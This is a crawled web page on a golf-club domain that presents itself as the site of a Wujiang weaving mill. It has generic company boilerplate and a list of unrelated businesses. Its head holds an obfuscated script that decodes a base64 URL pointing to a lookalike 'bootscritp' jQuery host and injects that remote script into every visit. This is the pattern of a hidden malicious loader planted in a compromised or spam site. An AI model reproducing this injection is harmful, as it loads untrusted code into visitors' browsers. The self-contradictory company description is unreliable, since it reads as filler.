

--- FILE ---
content_type: text/html
request_url: http://greenvalleygolfclub.com/index471.html
body_size: 2904
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>吴江冯盛喷气织造厂</title>
<meta name="keywords" content="吴江冯盛喷气织造厂,冯志明" />
<meta name="description" content="吴江冯盛喷气织造厂针纺织品生产、销售；织物轧光、磨毛加工；化学纤维销售；自营和代理各类商品及技术的进出口业务（国家限定企业经营或禁止进出口的商品和技术除外）。（依法须经批准的项目，经相关部门批准后方可开展经营活动）" />
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">吴江冯盛喷气织造厂</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="100/100323/100323029.jpg"></p>
<p>吴江冯盛喷气织造厂位于盛泽镇坝里村，主营：针纺织品生产、销售；织物轧光、磨毛加工；化学纤维销售；自营和代理各类商品及技术的进出口业务（国家限定企业经营或禁止进出口的商品和技术除外）。（依法须经批准的项目，经相关部门批准后方可开展经营活动）<p>吴江冯盛喷气织造厂贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>吴江冯盛喷气织造厂在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>吴江冯盛喷气织造厂秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>吴江冯盛喷气织造厂是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/">常山县安安农产品商行</a></div>
<div id="right_wz"><a href="/">南京淳倍网络工程有限公司</a></div>
<div id="right_wz"><a href="/">萧县福鑫农作物种植农民专业合作社</a></div>
<div id="right_wz"><a href="/">淮南奥林贝教育咨询有限公司</a></div>
<div id="right_wz"><a href="/">平潭胜文电子商务有限公司</a></div>
<div id="right_wz"><a href="/">滨海文俊新科技示范种植场</a></div>
<div id="right_wz"><a href="/">凤台县王友连农业发展有限公司</a></div>
<div id="right_wz"><a href="/">淮南市恋城房产经纪有限公司</a></div>
<div id="right_wz"><a href="index1121.html">寿县寿春镇川坝子火锅店</a></div>
<div id="right_wz"><a href="/">金华市天创贸易有限公司</a></div>
<div id="right_wz"><a href="/">丽水市莲都区王荣兴茶叶加工厂</a></div>
<div id="right_wz"><a href="/">台州市黄岩张敏运输有限公司</a></div>
<div id="right_wz"><a href="/">德清县下渚湖街道南舍建筑材料经营部</a></div>
<div id="right_wz"><a href="/">福州市长乐区芝麻建筑装饰工程有限公司</a></div>
<div id="right_wz"><a href="/">绍兴市柯桥区柯岩朱永涛运输户</a></div>
<div id="right_wz"><a href="/">苏州胜驿轩汽车维修服务有限公司</a></div>
<div id="right_wz"><a href="/">缙云县优卤客烤鸭店</a></div>
<div id="right_wz"><a href="/">福州市马尾区方老祖医疗器械店</a></div>
<div id="right_wz"><a href="/">天琅智能科技（苏州）有限公司</a></div>
<div id="right_wz"><a href="/">颍州区邹灵燕钢制衣柜家具厂</a></div>
<div id="right_wz"><a href="/">义乌筠动健身器材有限公司</a></div>
<div id="right_wz"><a href="/">张家港市常阴沙现代农业示范园卓悦家政服务部</a></div>
<div id="right_wz"><a href="/">界首市东城可恋奶茶店</a></div>
<div id="right_wz"><a href="/">台州市路桥区新世界数字电影有限公司横街分公司</a></div>
<div id="right_wz"><a href="index582.html">绩溪县隐川豆腐加工坊</a></div>
<div id="right_wz"><a href="/">赣榆区石桥镇家源打印服务工作室</a></div>
<div id="right_wz"><a href="/">江苏富迪物资贸易有限公司</a></div>
<div id="right_wz"><a href="/">常熟市墨哲广告文化传播有限公司</a></div>
<div id="right_wz"><a href="/">苏州双维节能科技有限公司</a></div>
<div id="right_wz"><a href="/">阜阳市华锦广告设计制作室</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">吴江冯盛喷气织造厂　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　盛泽镇坝里村</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>